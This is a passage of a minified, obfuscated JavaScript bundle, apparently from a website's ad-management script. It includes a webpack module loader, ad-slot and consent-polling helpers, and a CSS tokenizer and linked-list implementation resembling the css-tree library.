e}return(0,o.k)(a)}}},H={};function I(t){const e=a1H;var n=H[t];if(void 0!==n)return n[e(370)];var r=H[t]={exports:{}};return N[t](r,r[e(370)],I),r[e(370)]}I.d=(t,e)=>{const n=a1H;for(var r in e)I.o(e,r)&&!I.o(t,r)&&Object[n(2976)](t,r,{enumerable:!0,get:e[r]})},I.g=function(){const t=a1H;if(t(1651)==typeof globalThis)return globalThis;try{return this||new Function(t(311))()}catch(e){if(t(1651)==typeof window)return window}}(),I.o=(t,e)=>Object[dn(2294)][dn(2029)][dn(1934)](t,e),I.r=t=>{const e=dn;e(1368)!=typeof Symbol&&Symbol[e(956)]&&Object[e(2976)](t,Symbol[e(956)],{value:e(1049)}),Object[e(2976)](t,e(1323),{value:!0})};var R={};(()=>{"use strict";const t=dn;var e={};I.r(e),I.d(e,{safe:()=>Ye,spec:()=>Je});var n={};I.r(n),I.d(n,{angle:()=>Jn,decibel:()=>tr,flex:()=>$n,frequency:()=>Qn,length:()=>Gn,resolution:()=>Kn,semitones:()=>er,time:()=>Yn});var r={};I.r(r),I.d(r,{getTrace:()=>Cr,isKeyword:()=>Ur,isProperty:()=>Lr,isType:()=>jr});var i={};I.r(i),I.d(i,{generate:()=>fi,name:()=>di,parse:()=>mi,structure:()=>hi});var o={};I.r(o),I.d(o,{generate:()=>xi,name:()=>bi,parse:()=>yi,structure:()=>vi,walkContext:()=>wi});var s={};I.r(s),I.d(s,{generate:()=>Si,name:()=>ki,parse:()=>_i,structure:()=>zi,walkContext:()=>Ai});var a={};I.r(a),I.d(a,{generate:()=>Wi,name:()=>ji,parse:()=>Ui,structure:()=>Li});var c={};I.r(c),I.d(c,{generate:()=>Gi,name:()=>qi,parse:()=>Vi,structure:()=>Xi,walkContext:()=>Zi});var l={};I.r(l),I.d(l,{generate:()=>Ki,name:()=>Ji,parse:()=>Qi,structure:()=>Yi});var u={};I.r(u),I.d(u,{generate:()=>no,name:()=>$i,parse:()=>eo,structure:()=>to});var d={};I.r(d),I.d(d,{generate:()=>so,name:()=>ro,parse:()=>oo,structure:()=>io});var h={};I.r(h),I.d(h,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var m={};I.r(m),I.d(m,{generate:()=>yo,name:()=>bo,parse:()=>vo,structure:()=>wo});var f={};I.r(f),I.d(f,{generate:()=>So,name:()=>Ao,parse:()=>_o,structure:()=>zo});var p={};I.r(p),I.d(p,{generate:()=>Oo,name:()=>Eo,parse:()=>No,structure:()=>Io});var g={};I.r(g),I.d(g,{generate:()=>Go,name:()=>qo,parse:()=>Vo,structure:()=>Xo,walkContext:()=>Zo});var b={};I.r(b),I.d(b,{generate:()=>ns,name:()=>$o,parse:()=>es,structure:()=>ts});var w={};I.r(w),I.d(w,{generate:()=>ss,name:()=>rs,parse:()=>os,structure:()=>is});var v={};I.r(v),I.d(v,{generate:()=>ds,name:()=>cs,parse:()=>us,structure:()=>ls});var y={};I.r(y),I.d(y,{generate:()=>gs,name:()=>hs,parse:()=>ps,structure:()=>ms});var x={};I.r(x),I.d(x,{generate:()=>Ss,name:()=>xs,parse:()=>_s,structure:()=>ks});var k={};I.r(k),I.d(k,{generate:()=>Hs,name:()=>Ms,parse:()=>Ts,structure:()=>Is,walkContext:()=>Es});var A={};I.r(A),I.d(A,{generate:()=>js,name:()=>Ns,parse:()=>Cs,structure:()=>Os});var z={};I.r(z),I.d(z,{generate:()=>Rs,name:()=>Us,parse:()=>Fs,structure:()=>Ws,xxx:()=>Ls});var _={};I.r(_),I.d(_,{generate:()=>qs,name:()=>Ds,parse:()=>Bs,structure:()=>Ps});var S={};I.r(S),I.d(S,{generate:()=>Gs,name:()=>Zs,parse:()=>Vs,structure:()=>Xs});var M={};I.r(M),I.d(M,{generate:()=>$s,name:()=>Ys,parse:()=>Ks,structure:()=>Qs});var E={};I.r(E),I.d(E,{generate:()=>ra,name:()=>ta,parse:()=>na,structure:()=>ea});var T={};I.r(T),I.d(T,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var H={};I.r(H),I.d(H,{generate:()=>da,name:()=>ca,parse:()=>ua,structure:()=>la});var N={};I.r(N),I.d(N,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var O={};I.r(O),I.d(O,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var C={};I.r(C),I.d(C,{generate:()=>za,name:()=>xa,parse:()=>Aa,structure:()=>ka});var j={};I.r(j),I.d(j,{generate:()=>Ea,name:()=>_a,parse:()=>Ma,structure:()=>Sa});var L={};I.r(L),I.d(L,{generate:()=>Na,name:()=>Ia,parse:()=>Ha,structure:()=>Ta});var U={};I.r(U),I.d(U,{generate:()=>La,name:()=>Oa,parse:()=>ja,structure:()=>Ca});var W={};I.r(W),I.d(W,{generate:()=>Da,name:()=>Ua,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Wa});var F={};I.r(F),I.d(F,{generate:()=>Xa,name:()=>Pa,parse:()=>Za,structure:()=>qa,walkContext:()=>Ba});var R={};I.r(R),I.d(R,{generate:()=>Ka,name:()=>Ja,parse:()=>Qa,structure:()=>Ya});var D={};I.r(D),I.d(D,{generate:()=>rc,name:()=>tc,parse:()=>nc,structure:()=>ec});var P={};I.r(P),I.d(P,{generate:()=>uc,name:()=>sc,parse:()=>lc,structure:()=>cc,walkContext:()=>ac});var B={};I.r(B),I.d(B,{generate:()=>fc,name:()=>dc,parse:()=>mc,structure:()=>hc});var q={};I.r(q),I.d(q,{generate:()=>wc,name:()=>pc,parse:()=>bc,structure:()=>gc});var Z={};I.r(Z),I.d(Z,{generate:()=>Ac,name:()=>vc,parse:()=>kc,structure:()=>xc,walkContext:()=>yc});var X={};I.r(X),I.d(X,{generate:()=>Hc,name:()=>Ec,parse:()=>Tc,structure:()=>Ic});var V={};I.r(V),I.d(V,{generate:()=>Wc,name:()=>Cc,parse:()=>Uc,structure:()=>Lc,walkContext:()=>jc});var G={};I.r(G),I.d(G,{generate:()=>Pc,name:()=>Fc,parse:()=>Dc,structure:()=>Rc});var J={};I.r(J),I.d(J,{generate:()=>Jc,name:()=>Xc,parse:()=>Gc,structure:()=>Vc});var Y={};I.r(Y),I.d(Y,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Q={};I.r(Q),I.d(Q,{generate:()=>gl,name:()=>ml,parse:()=>pl,structure:()=>fl});var K={};I.r(K),I.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};I.r($),I.d($,{generate:()=>_l,name:()=>kl,parse:()=>zl,structure:()=>Al});var tt={};I.r(tt),I.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>z,IdSelector:()=>S,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>H,NestingSelector:()=>N,Nth:()=>O,Number:()=>C,Operator:()=>j,Parentheses:()=>L,Percentage:()=>U,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>D,Rule:()=>P,Scope:()=>B,Selector:()=>q,SelectorList:()=>Z,String:()=>X,StyleSheet:()=>V,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};I.r(et),I.d(et,{AtrulePrelude:()=>El,Selector:()=>Il,Value:()=>Hl});var nt={};I.r(nt),I.d(nt,{AnPlusB:()=>mi,Atrule:()=>yi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ui,Block:()=>Vi,Brackets:()=>Qi,CDC:()=>eo,CDO:()=>oo,ClassSelector:()=>uo,Combinator:()=>vo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>es,Dimension:()=>os,Feature:()=>us,FeatureFunction:()=>ps,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Cs,Hash:()=>Fs,IdSelector:()=>Vs,Identifier:()=>Bs,Layer:()=>Ks,LayerList:()=>na,MediaQuery:()=>sa,MediaQueryList:()=>ua,NestingSelector:()=>pa,Nth:()=>va,Number:()=>Aa,Operator:()=>Ma,Parentheses:()=>Ha,Percentage:()=>ja,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Za,Ratio:()=>Qa,Raw:()=>nc,Rule:()=>lc,Scope:()=>mc,Selector:()=>bc,SelectorList:()=>kc,String:()=>Tc,StyleSheet:()=>Uc,SupportsDeclaration:()=>Dc,TypeSelector:()=>Gc,UnicodeRange:()=>ol,Url:()=>pl,Value:()=>vl,WhiteSpace:()=>zl});var rt=I(9141),it=I(9324),ot=I(222),st=I(7549),at=I(8485);class ct{constructor(t){const e=a1H;this[e(943)]=t,(0,at.A)(this,e(1363),void 0),(0,at.A)(this,e(2668),void 0),(0,at.A)(this,e(545),void 0)}[t(1066)](){this[t(2085)]()}[t(2085)](){const e=t;try{if(!this[e(943)]())return}catch(t){return t instanceof Error?st.A[e(310)](t,e(496)[e(1274)](t[e(2723)]),t[e(2418)]):(st.A[e(310)](t,e(2189)[e(1274)](t[e(1212)]()),t[e(2418)]),t=new Error(t[e(1212)]())),void st.A[e(2003)](e(3379),e(1964)+t[e(1212)]())}let n=100;this[e(2668)]!==document[e(2090)][e(2914)]&&(this[e(2668)]=document[e(2090)][e(2914)],this[e(1363)]=(new Date)[e(1060)]()),this[e(545)]!==window[e(439)]&&(this[e(545)]=window[e(439)],this[e(1363)]=(new Date)[e(1060)]()),(new Date)[e(1060)]()-this[e(1363)]>6e4&&(n=1001),window[e(764)]((()=>this[e(2085)]()),n)}}var lt=I(3189),ut=I(2691),dt=I(11),ht=I(1783),mt=I(5180),ft=I(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(2698)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(538),e],["as",n],[i(2914),r]]);o&&s[i(2766)](i(1608),"");const a=document[i(2824)](i(1624));s[i(597)](((t,e)=>a[i(3126)](e,t))),document[i(2917)][i(2843)](a)},gt=e=>{const n=t,r=document[n(2824)](n(1624));r[n(538)]=n(2670),r[n(2914)]=e,document[n(2917)][n(2843)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(477)]((t=>({id:t.id,refresh:t[i(3300)][i(322)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=I(1221);function vt(e){const n=t;return n(760)===function(t){const e=n;try{return new URL(t)[e(2744)][e(1102)](e(2357))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2529)]((t=>void 0!==t[n(3269)])),i=new Set(r[n(477)]((t=>t[n(3269)].id)));for(const t of i){const i=r[n(2529)]((e=>e[n(3269)].id===t)),o=i[n(477)]((t=>t[n(3269)][n(2163)])),s=o[n(3109)](((t,e)=>t+e),0);let a=Math[n(500)]()*s;const c=o[n(2427)]((t=>(a-=t)<0)),l=i[n(2529)](((t,e)=>e!==c));e=e[n(2529)]((t=>!l[n(3144)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1H;window[t(2263)]&&window[t(2263)](t(2293),2,(r=>{const i=t;i(1757)!==r[i(448)]&&!1!==r[i(1514)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=I(5466),At=I(3772),zt=I(9754);const _t=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2764)](n(2841)),null!==(r=window[n(2173)])&&void 0!==r&&r[n(1065)])return;const i=window[n(2173)]||[];window[n(2173)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(3221)]())_t(t);const o=t=>{const e=n;e(1488)===t[e(1326)]?t[e(3093)](...t[e(1311)]):e(862)===t[e(1326)]?t[e(3093)]():e(2309)===t[e(1326)]&&t[e(2310)]()},s=window[n(2152)]||[];window[n(2152)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const Mt=0,Et=1,It=2,Tt=3,Ht=4,Nt=5,Ot=7,Ct=9,jt=10,Lt=11,Ut=12,Wt=13,Ft=14,Rt=15,Dt=16,Pt=17,Bt=18,qt=19,Zt=20,Xt=21,Vt=22,Gt=23,Jt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(2698)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(2698)]?e[r(2368)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2368)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(2698)])return!1;if(n<0||r>e[o(2698)])return!1;for(let t=n;t<r;t++){const r=i[o(2368)](t-n);let s=e[o(2368)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(2698)]&&oe(e[r(2368)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(2698)]&&Kt(e[r(2368)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2362)](e[r(2698)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(2698)];n++){const t=e[r(2368)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(2368)](n);if(43!==i&&45!==i||(i=e[r(2368)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2368)](n)),46===i&&Kt(e[r(2368)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2368)](n+1),45!==i&&43!==i||(t=1,i=e[r(2368)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(2698)];n++){const t=e[r(2368)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(2698)]&&!$t(e[n(2368)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1256)](r)}const ze=[t(2930),t(1100),t(1086),t(2831),t(2870),t(1650),t(754),t(1409),t(3215),t(2880),t(837),t(492),t(363),t(667),t(1923),t(2684),t(2170),t(615),t(2487),t(2963),t(2269),t(1857),t(2543),t(1422),t(1257),t(1424)];function _e(e=null,n){const r=t;return null===e||e[r(2698)]<n?new Uint32Array(Math[r(1358)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1599)],i=r[n(2698)],o=r[n(2698)]>0?le(r[n(2368)](0)):0,s=_e(e[n(656)],i),a=_e(e[n(2469)],i);let c=e[n(1459)],l=e[n(1124)];for(let t=o;t<i;t++){const e=r[n(2368)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2368)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(656)]=s,e[n(2469)]=a,e[n(1088)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(2149)](e,n,r,i),this[o(656)]=null,this[o(2469)]=null}[t(2149)](e="",n=0,r=1,i=1){const o=t;this[o(1599)]=e,this[o(2069)]=n,this[o(1459)]=r,this[o(1124)]=i,this[o(1088)]=!1}[t(2966)](e,n){const r=t;return this[r(1088)]||Se(this),{source:n,offset:this[r(2069)]+e,line:this[r(656)][e],column:this[r(2469)][e]}}[t(2641)](e,n,r){const i=t;return this[i(1088)]||Se(this),{source:r,start:{offset:this[i(2069)]+e,line:this[i(656)][e],column:this[i(2469)][e]},end:{offset:this[i(2069)]+n,line:this[i(656)][n],column:this[i(2469)][n]}}}}const Ee=16777215,Ie=24,Te=new Uint8Array(32);function He(t){return 0!==Te[t]}Te[It]=Vt,Te[Xt]=Vt,Te[qt]=Zt,Te[Gt]=Jt;class Ne{constructor(e,n){this[t(2149)](e,n)}[t(1823)](){const e=t;this[e(1241)]=!1,this[e(2486)]=-1,this[e(3108)]=0,this[e(634)]=this[e(1166)],this[e(3328)]=this[e(1166)]}[t(2149)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(2698)],o=_e(this[r(3330)],e[r(2698)]+1),s=_e(this[r(1924)],e[r(2698)]+1);let a=0,c=-1,l=0,u=e[r(2698)];this[r(3330)]=null,this[r(1924)]=null,s[r(1674)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Ie|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Te[o[t]>>Ie]}else He(t)&&(u=r,l=Te[t])})),o[a]=Mt<<Ie|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1599)]=e,this[r(1166)]=-1===c?0:c,this[r(1722)]=a,this[r(3330)]=o,this[r(1924)]=s,this[r(1823)](),this[r(3356)]()}[t(1719)](e){const n=t;return(e+=this[n(2486)])<this[n(1722)]?this[n(3330)][e]>>Ie:Mt}[t(1518)](e){const n=t;for(let t=this[n(2486)];t<this[n(1722)];t++){const r=this[n(3330)][t]>>Ie;if(r!==Wt&&r!==Yt&&0==e--)return r}return Mt}[t(906)](e){const n=t;return(e+=this[n(2486)])<this[n(1722)]?this[n(3330)][e-1]&Ee:this[n(1599)][n(2698)]}[t(1031)](e){const n=t;for(let t=this[n(2486)];t<this[n(1722)];t++){const r=this[n(3330)][t]>>Ie;if(r!==Wt&&r!==Yt&&0==e--)return t-this[n(2486)]}return Mt}[t(1832)](e,n){const r=t;return(e+=this[r(2486)])<this[r(1722)]&&ge(this[r(1599)],this[r(3330)][e-1]&Ee,this[r(3330)][e]&Ee,n)}[t(1481)](e){const n=t;return e===this[n(2486)]?this[n(634)]:e>0?e<this[n(1722)]?this[n(3330)][e-1]&Ee:this[n(3330)][this[n(1722)]]&Ee:this[n(1166)]}[t(1039)](e){const n=t;return this[n(1599)][n(2356)](e,this[n(634)])}[t(1876)](e){const n=t;return this[n(1924)][this[n(2486)]]<e}[t(1794)](e,n){const r=t;return n?this[r(1719)](n)===Ct&&this[r(1599)][r(2368)](this[r(906)](n))===e:this[r(3108)]===Ct&&this[r(1599)][r(2368)](this[r(634)])===e}[t(896)](e){const n=t;let r=this[n(2486)]+e;r<this[n(1722)]?(this[n(2486)]=r,this[n(634)]=this[n(3330)][r-1]&Ee,r=this[n(3330)][r],this[n(3108)]=r>>Ie,this[n(3328)]=r&Ee):(this[n(2486)]=this[n(1722)],this[n(3356)]())}[t(3356)](){const e=t;let n=this[e(2486)]+1;n<this[e(1722)]?(this[e(2486)]=n,this[e(634)]=this[e(3328)],n=this[e(3330)][n],this[e(3108)]=n>>Ie,this[e(3328)]=n&Ee):(this[e(1241)]=!0,this[e(2486)]=this[e(1722)],this[e(3108)]=Mt,this[e(634)]=this[e(3328)]=this[e(1599)][e(2698)])}[t(2013)](){const e=t;for(;this[e(3108)]===Wt||this[e(3108)]===Yt;)this[e(3356)]()}[t(1215)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1722)]&&(o=this[r(1924)][i],!(o<e));i++)switch(s=i>0?this[r(3330)][i-1]&Ee:this[r(1166)],n(this[r(1599)][r(2368)](s))){case 1:break t;case 2:i++;break t;default:He(this[r(3330)][i]>>Ie)&&(i=o)}this[r(896)](i-this[r(2486)])}[t(1598)](e){const n=t;for(let t=0,r=this[n(1166)];t<this[n(1722)];t++){const i=r,o=this[n(3330)][t],s=o&Ee;r=s,e(o>>Ie,i,s,t)}}[t(567)](){const e=t,n=new Array(this[e(1722)]);return this[e(1598)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:ze[t],chunk:this[s(1599)][s(2356)](r,i),balance:this[s(1924)][o]}})),n}}function Oe(e,n){const r=t;function i(t){return t<c?e[a1H(2368)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Lt,void d++):void(l=jt)}function s(){const t=a1H,n=d;return d=ye(e,d),ge(e,n,d,t(1617))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=It,void(d=n+4)):void function(){const n=t;for(l=Ot,d=be(e,d);d<e[n(2698)];d++){const t=e[n(2368)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(2698)]?void(d<e[n(2698)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=It,void d++):void(l=Et)}function a(t){const n=a1H;for(t||(t=i(d++)),l=Nt;d<e[n(2698)];d++){const r=e[n(2368)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(2698)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(2698)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2368)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ht,d=ye(e,d+1)):(l=Ct,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Vt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Ct,d++);break;case 44:l=Bt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Ct,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Ct,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(1234)]("*/",d+2),d=-1===d?e[r(2698)]:d+2):(l=Ct,d++);break;case 58:l=Dt,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Ct,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Tt,d=ye(e,d+1)):(l=Ct,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Ct,d++);break;case 93:l=Zt,d++;break;case 123:l=Gt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=Ct,d++}n(l,u,u=d)}}let Ce=null;class je{static[t(3271)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2917)]=null,this[e(434)]=null,this[e(913)]=null}[t(3271)](e){return je[t(3271)](e)}[t(2429)](e,n){const r=t;let i;return null!==Ce?(i=Ce,Ce=Ce[r(913)],i[r(607)]=e,i[r(3356)]=n,i[r(913)]=this[r(913)]):i={prev:e,next:n,cursor:this[r(913)]},this[r(913)]=i,i}[t(2402)](){const e=t,{cursor:n}=this;this[e(913)]=n[e(913)],n[e(607)]=null,n[e(3356)]=null,n[e(913)]=Ce,Ce=n}[t(2890)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(607)]===e&&(s[o(607)]=n),s[o(3356)]===r&&(s[o(3356)]=i),s=s[o(913)]}*[Symbol[t(2867)]](){const e=t;for(let t=this[e(2917)];null!==t;t=t[e(3356)])yield t[e(1835)]}get[t(313)](){const e=t;let n=0;for(let t=this[e(2917)];null!==t;t=t[e(3356)])n++;return n}get[t(2832)](){return null===this[t(2917)]}get[t(3258)](){const e=t;return this[e(2917)]&&this[e(2917)][e(1835)]}get[t(1474)](){const e=t;return this[e(434)]&&this[e(434)][e(1835)]}[t(3317)](e){const n=t;let r=null;this[n(2917)]=null;for(let t of e){const e=je[n(3271)](t);null!==r?r[n(3356)]=e:this[n(2917)]=e,e[n(607)]=r,r=e}return this[n(434)]=r,this}[t(792)](){return[...this]}[t(1913)](){return[...this]}[t(597)](e,n=this){const r=t,i=this[r(2429)](null,this[r(2917)]);for(;null!==i[r(3356)];){const t=i[r(3356)];i[r(3356)]=t[r(3356)],e[r(1934)](n,t[r(1835)],t,this)}this[r(2402)]()}[t(2550)](e,n=this){const r=t,i=this[r(2429)](this[r(434)],null);for(;null!==i[r(607)];){const t=i[r(607)];i[r(607)]=t[r(607)],e[r(1934)](n,t[r(1835)],t,this)}this[r(2402)]()}[t(3109)](e,n,r=this){const i=t;let o,s=this[i(2429)](null,this[i(2917)]),a=n;for(;null!==s[i(3356)];)o=s[i(3356)],s[i(3356)]=o[i(3356)],a=e[i(1934)](r,a,o[i(1835)],o,this);return this[i(2402)](),a}[t(3338)](e,n,r=this){const i=t;let o,s=this[i(2429)](this[i(434)],null),a=n;for(;null!==s[i(607)];)o=s[i(607)],s[i(607)]=o[i(607)],a=e[i(1934)](r,a,o[i(1835)],o,this);return this[i(2402)](),a}[t(895)](e,n=this){const r=t;for(let t=this[r(2917)];null!==t;t=t[r(3356)])if(e[r(1934)](n,t[r(1835)],t,this))return!0;return!1}[t(477)](e,n=this){const r=t,i=new je;for(let t=this[r(2917)];null!==t;t=t[r(3356)])i[r(2948)](e[r(1934)](n,t[r(1835)],t,this));return i}[t(2529)](e,n=this){const r=t,i=new je;for(let t=this[r(2917)];null!==t;t=t[r(3356)])e[r(1934)](n,t[r(1835)],t,this)&&i[r(2948)](t[r(1835)]);return i}[t(1096)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2429)](null,e);for(;null!==o[i(3356)];){const t=o[i(3356)];if(o[i(3356)]=t[i(3356)],n[i(1934)](r,t[i(1835)],t,this))break}this[i(2402)]()}[t(1742)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2429)](e,null);for(;null!==o[i(607)];){const t=o[i(607)];if(o[i(607)]=t[i(607)],n[i(1934)](r,t[i(1835)],t,this))break}this[i(2402)]()}[t(1806)](){const e=t;this[e(2917)]=null,this[e(434)]=null}[t(476)](){const e=t,n=new je;for(let t of this)n[e(2948)](t);return n}[t(3261)](e){const n=t;return this[n(2890)](null,e,this[n(2917)],e),null!==this[n(2917)]?(this[n(2917)][n(607)]=e,e[n(3356)]=this[n(2917)]):this[n(434)]=e,this[n(2917)]=e,this}[t(796)](e){const n=t;return this[n(3261)](je[n(3271)](e))}[t(2599)](e){return this[t(1603)](e)}[t(2948)](e){const n=t;return this[n(1603)](je[n(3271)](e))}[t(1603)](e,n=null){const r=t;if(null!==n)if(this[r(2890)](n[r(607)],e,n,e),null===n[r(607)]){if(this[r(2917)]!==n)throw new Error(r(1278));this[r(2917)]=e,n[r(607)]=e,e[r(3356)]=n,this[r(2890)](null,e)}else n[r(607)][r(3356)]=e,e[r(607)]=n[r(607)],n[r(607)]=e,e[r(3356)]=n;else this[r(2890)](this[r(434)],e,null,e),null!==this[r(434)]?(this[r(434)][r(3356)]=e,e[r(607)]=this[r(434)]):this[r(2917)]=e,this[r(434)]=e;return this}[t(2122)](e,n){const r=t;return this[r(1603)](je[r(3271)](e),n)}[t(2236)](e){const n=t;if(this[n(2890)](e,e[n(607)],e,e[n(3356)]),null!==e[n(607)])e[n(607)][n(3356)]=e[n(3356)];else{if(this[n(2917)]!==e)throw new Error(n(2536));this[n(2917)]=e[n(3356)]}if(null!==e[n(3356)])e[n(3356)][n(607)]=e[n(607)];else{if(this[n(434)]!==e)throw new Error(n(2536));this[n(434)]=e[n(607)]}return e[n(607)]=null,e[n(3356)]=null,e}[t(561)](e){const n=t;this[n(1603)](je[n(3271)](e))}[t(1556)](){const e=t;return null!==this[e(434)]?this[e(2236)](this[e(434)]):null}[t(1970)](e){const n=t;this[n(3261)](je[n(3271)](e))}[t(804)](){const e=t;return null!==this[e(2917)]?this[e(2236)](this[e(2917)]):null}[t(2024)](e){const n=t;return this[n(1337)](e,this[n(2917)])}[t(689)](e){return this[t(1337)](e)}[t(1337)](e,n){const r=t;return 